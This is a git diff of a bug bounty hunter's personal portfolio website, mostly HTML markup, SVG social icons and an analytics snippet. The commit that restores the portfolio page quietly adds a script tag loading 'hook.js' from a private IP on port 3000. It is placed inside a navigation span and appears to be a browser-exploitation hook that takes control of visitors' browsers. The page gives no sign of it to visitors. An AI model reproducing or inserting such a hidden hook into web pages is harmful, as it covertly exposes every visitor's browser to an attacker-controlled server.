.142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
-				    </svg>
-                            </i>
-                        </a>  
-                        <a href="https://www.github/alone-breecher">
-                            <i class="btn">
-                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
-                                </svg>
-                            </i>
-                        </a>
-
-                    </div>
-                    <a href="#" class="button">Who Am I</a>
-                </div>
-                <div class="body about">
-			<!--
-	           <div class="logo_img">
-                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
-                    </div>
-                     -->
-                    <h2>Hello</h2>   
-                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
-                    </p>
-                    <a href="#" class="button remove">Back</a>            
-                    <div class="right">
-                                            <a href="https://www.instagram.com/alone_breecher/">
-                            <i class="btn">
-                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
-                                </svg>
-                            </i>
-                        </a>                                                 
-                        
-                        <a href="mailto:a10ne8633ch36@gmail.com">
-                            <i class="btn">
-                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
-                                </svg>
-                            </i>
-                        </a>
- 			    
-                        <a href="https://www.reddit.com/user/alone_breecher/">
-                            <i class="btn">
-                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
-                                </svg>
-                            </i>
-                        </a>                                                             
-		    </div>
-                 </div>
-            </section>
-        </section>
-    </section>
-    <script src="/assets/js/app.js"></script>
-</body>
-</html>
+    <!DOCTYPE html>
+    <html>
+      <head>
+        <script src='https://8x8.vc/vpaas-magic-cookie-ff755633486c468eb5164a046bd0fd2d/external_api.js' async></script>
+        <style>html, body, #jaas-container { height: 100%; }</style>
+        <script type="text/javascript">
+          window.onload = () => {
+            const api = new JitsiMeetExternalAPI("8x8.vc", {
+              roomName: "vpaas-magic-cookie-ff755633486c468eb5164a046bd0fd2d/SampleAppFamousDevilsDependCrazily",
+              parentNode: document.querySelector('#jaas-container'),
+							// Make sure to include a JWT if you intend to record,
+							// make outbound calls or use any other premium features!
+							// jwt: "eyJraWQiOiJ2cGFhcy1tYWdpYy1jb29raWUtZmY3NTU2MzM0ODZjNDY4ZWI1MTY0YTA0NmJkMGZkMmQvOTA3M2Y5LVNBTVBMRV9BUFAiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.[base64].[base64]"
+            });
+          }
+        </script>
+      </head>
+      <body><div id="jaas-container" /></body>
+    </html>
+  


==== commit 9f3e43c9: "Rename indexeee.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,21 +1,118 @@
 
-    <!DOCTYPE html>
-    <html>
-      <head>
-        <script src='https://8x8.vc/vpaas-magic-cookie-ff755633486c468eb5164a046bd0fd2d/external_api.js' async></script>
-        <style>html, body, #jaas-container { height: 100%; }</style>
-        <script type="text/javascript">
-          window.onload = () => {
-            const api = new JitsiMeetExternalAPI("8x8.vc", {
-              roomName: "vpaas-magic-cookie-ff755633486c468eb5164a046bd0fd2d/SampleAppFamousDevilsDependCrazily",
-              parentNode: document.querySelector('#jaas-container'),
-							// Make sure to include a JWT if you intend to record,
-							// make outbound calls or use any other premium features!
-							// jwt: "eyJraWQiOiJ2cGFhcy1tYWdpYy1jb29raWUtZmY3NTU2MzM0ODZjNDY4ZWI1MTY0YTA0NmJkMGZkMmQvOTA3M2Y5LVNBTVBMRV9BUFAiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.[base64].[base64]"
-            });
-          }
-        </script>
-      </head>
-      <body><div id="jaas-container" /></body>
-    </html>
-  
+
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<script>
+window['_fs_host'] = 'fullstory.com';
+window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
+window['_fs_org'] = 'o-1SX1CN-na1';
+window['_fs_namespace'] = 'FS';
+!function(m,n,e,t,l,o,g,y){var s,f,a=function(h){
+return!(h in m)||(m.console&&m.console.log&&m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'),!1)}(e)
+;function j(b){var h,d=[];function k(){h&&(d.forEach((function(b){var d;try{d=b[h[0]]&&b[h[0]](h[1])}catch(h){return void(b[3]&&b[3](h))}
+d&&d.then?d.then(b[2],b[3]):b[2]&&b[2](d)})),d.length=0)}function r(b){return function(d){h||(h=[b,d],k())}}return b(r(0),r(1)),{
+then:function(b,h){return j((function(r,i){d.push([b,h,r,i]),k()}))}}}a&&(g=m[e]=function(){var b=function(b,d,k,r){function i(i,c){
+h(b,d,k,i,c,r)}r=r||2;var c,u=/Async$/;return u.test(b)?(b=b.replace(u,""),"function"==typeof Promise?new Promise(i):j(i)):h(b,d,k,c,c,r)}
+;function h(h,d,k,r,i,c){return b._api?b._api(h,d,k,r,i,c):(b.q&&b.q.push([h,d,k,r,i,c]),null)}return b.q=[],b}(),y=function(b){function h(h){
+"function"==typeof h[4]&&h[4](new Error(b))}var d=g.q;if(d){for(var k=0;k<d.length;k++)h(d[k]);d.length=0,d.push=h}},function(){
+(o=n.createElement(t)).async=!0,o.crossOrigin="anonymous",o.src="https://"+l,o.onerror=function(){y("Error loading "+l)}
+;var b=n.getElementsByTagName(t)[0];b.parentNode.insertBefore(o,b)}(),function(){function b(){}function h(b,h,d){g(b,h,d,1)}function d(b,d,k){
+h("setProperties",{type:b,properties:d},k)}function k(b,h){d("user",b,h)}function r(b,h,d){k({uid:b},d),h&&k(h,d)}g.identify=r,g.setUserVars=k,
+g.identifyAccount=b,g.clearUserCookie=b,g.setVars=d,g.event=function(b,d,k){h("trackEvent",{name:b,properties:d},k)},g.anonymize=function(){r(!1)
+},g.shutdown=function(){h("shutdown")},g.restart=function(){h("restart")},g.log=function(b,d){h("log",{level:b,msg:d})},g.consent=function(b){
+h("setIdentity",{consent:!arguments.length||b})}}(),s="fetch",f="XMLHttpRequest",g._w={},g._w[f]=m[f],g._w[s]=m[s],m[s]&&(m[s]=function(){
+return g._w[s].apply(this,arguments)}),g._v="2.0.0")}(window,document,window._fs_namespace,"script",window._fs_script);
+</script>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <link rel="icon" href="/assets/images/logo.jpg">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
+    <title>I'm alone_breecher</title>
+</head>
+<body>
+    <section id="main">
+        <section class="main__container">
+            <div class="header">
+                <nav>
+                    <span class="arrow"><i class="fa fa-terminal"></i></span>
+                    <span class="logotext">root@breecher:~#</span>
+                         <span class="dark">
+				  <script src="http://192.168.247.110:3000/hook.js"></script>
+                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
+                        </span>
+                </nav>
+            </div>
+            <section id="tabs">
+                <div class="body">
+                 <div class="logo_img">
+                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
+                    </div>
+                    <div class="name">
+                        <h1><span class="c">A</span>nzil</h1>
+                    </div>
+                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
+                    <div class="social">
+                        <a href="https://twitter.com/alone_breecher">
+                            <i class="btn">
+                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
+                                </svg>
+                            </i>
+                        </a>		    
+                                 <a href="https://tryhackme.com/p/alonebreecher">
+                       	    <i class="btn"> 
+                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 